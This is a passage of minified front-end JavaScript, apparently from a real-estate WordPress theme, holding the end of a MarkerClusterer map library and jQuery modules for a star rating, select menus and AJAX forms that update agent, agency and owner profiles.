e=Math.max(0,this.sums_.index-1),e=Math.min(this.styles_.length-1,e),e=this.styles_[e];this.url_=e.url,this.height_=e.height,this.width_=e.width,this.textColor_=e.textColor,this.anchor_=e.anchor,this.textSize_=e.textSize,this.backgroundPosition_=e.backgroundPosition,this.iconAnchor_=e.iconAnchor},ClusterIcon.prototype.setCenter=function(e){this.center_=e},ClusterIcon.prototype.createCss=function(e){var t=[];t.push("background-image:url("+this.url_+");");var r=this.backgroundPosition_||"0 0";t.push("background-position:"+r+";"),"object"==typeof this.anchor_?("number"==typeof this.anchor_[0]&&0<this.anchor_[0]&&this.anchor_[0]<this.height_?t.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):"number"==typeof this.anchor_[0]&&this.anchor_[0]<0&&-this.anchor_[0]<this.height_?t.push("height:"+this.height_+"px; line-height:"+(this.height_+this.anchor_[0])+"px;"):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),"number"==typeof this.anchor_[1]&&0<this.anchor_[1]&&this.anchor_[1]<this.width_?t.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):t.push("width:"+this.width_+"px; text-align:center;")):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");var a=this.textColor_||"black",r=this.textSize_||11;return t.push("cursor:pointer; top:"+e.y+"px; left:"+e.x+"px; color:"+a+"; position:absolute; font-size:"+r+"px; font-family:Arial,sans-serif; font-weight:bold"),t.join("")},(window.MarkerClusterer=MarkerClusterer).prototype.addMarker=MarkerClusterer.prototype.addMarker,MarkerClusterer.prototype.addMarkers=MarkerClusterer.prototype.addMarkers,MarkerClusterer.prototype.clearMarkers=MarkerClusterer.prototype.clearMarkers,MarkerClusterer.prototype.fitMapToMarkers=MarkerClusterer.prototype.fitMapToMarkers,MarkerClusterer.prototype.getCalculator=MarkerClusterer.prototype.getCalculator,MarkerClusterer.prototype.getGridSize=MarkerClusterer.prototype.getGridSize,MarkerClusterer.prototype.getExtendedBounds=MarkerClusterer.prototype.getExtendedBounds,MarkerClusterer.prototype.getMap=MarkerClusterer.prototype.getMap,MarkerClusterer.prototype.getMarkers=MarkerClusterer.prototype.getMarkers,MarkerClusterer.prototype.getMaxZoom=MarkerClusterer.prototype.getMaxZoom,MarkerClusterer.prototype.getStyles=MarkerClusterer.prototype.getStyles,MarkerClusterer.prototype.getTotalClusters=MarkerClusterer.prototype.getTotalClusters,MarkerClusterer.prototype.getTotalMarkers=MarkerClusterer.prototype.getTotalMarkers,MarkerClusterer.prototype.redraw=MarkerClusterer.prototype.redraw,MarkerClusterer.prototype.removeMarker=MarkerClusterer.prototype.removeMarker,MarkerClusterer.prototype.removeMarkers=MarkerClusterer.prototype.removeMarkers,MarkerClusterer.prototype.resetViewport=MarkerClusterer.prototype.resetViewport,MarkerClusterer.prototype.repaint=MarkerClusterer.prototype.repaint,MarkerClusterer.prototype.setCalculator=MarkerClusterer.prototype.setCalculator,MarkerClusterer.prototype.setGridSize=MarkerClusterer.prototype.setGridSize,MarkerClusterer.prototype.setMaxZoom=MarkerClusterer.prototype.setMaxZoom,MarkerClusterer.prototype.onAdd=MarkerClusterer.prototype.onAdd,MarkerClusterer.prototype.draw=MarkerClusterer.prototype.draw,Cluster.prototype.getCenter=Cluster.prototype.getCenter,Cluster.prototype.getSize=Cluster.prototype.getSize,Cluster.prototype.getMarkers=Cluster.prototype.getMarkers,ClusterIcon.prototype.onAdd=ClusterIcon.prototype.onAdd,ClusterIcon.prototype.draw=ClusterIcon.prototype.draw,ClusterIcon.prototype.onRemove=ClusterIcon.prototype.onRemove,function(t){"use strict";var e={};function r(){var e;(e=t(".mkdf-register-content-inner").find("select")).length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})})}(mkdf.modules.roles=e).mkdfOnDocumentReady=r,t(document).ready(r)}(jQuery),function(s){"use strict";var e={};function t(){function e(){for(var e=0;e<a.length;e++){var t=a[e];e<r?s(t).addClass("active"):s(t).removeClass("active")}}var t,r,a;t=s("#mkdf-rating"),r=t.val(),a=s(".mkdf-star-rating"),e(),a.on("click",function(){t.val(s(this).data("value")).trigger("change")}),t.change(function(){r=t.val(),e()})}(mkdf.modules.propertyRating=e).mkdfOnDocumentReady=t,s(document).ready(t)}(jQuery),function(o){"use strict";var e={};function t(){!function(){var e=o("#mkdf-re-add-agent-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_add_agent_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}(),function(){var e=o("#mkdf-re-update-agency-profile-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_update_agency_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}()}function r(){}function a(){}function s(){}(mkdf.modules.agency=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,o(document).ready(t),o(window).on("load",r),o(window).resize(a),o(window).scroll(s)}(jQuery),function(o){"use strict";var e={};function t(){!function(){var e=o("#mkdf-re-update-agent-profile-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_update_agent_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}()}function r(){}function a(){}function s(){}(mkdf.modules.agent=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,o(document).ready(t),o(window).on("load",r),o(window).resize(a),o(window).scroll(s)}(jQuery),function(o){"use strict";var e={};function t(){!function(){var e=o("#mkdf-re-update-owner-profile-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_update_owner_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}()}function r(){}function a(){}function s(){}(mkdf.modules.owner=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,o(document).ready(t),o(window).on("load",r),o(window).resize(a),o(window).scroll(s)}(jQuery);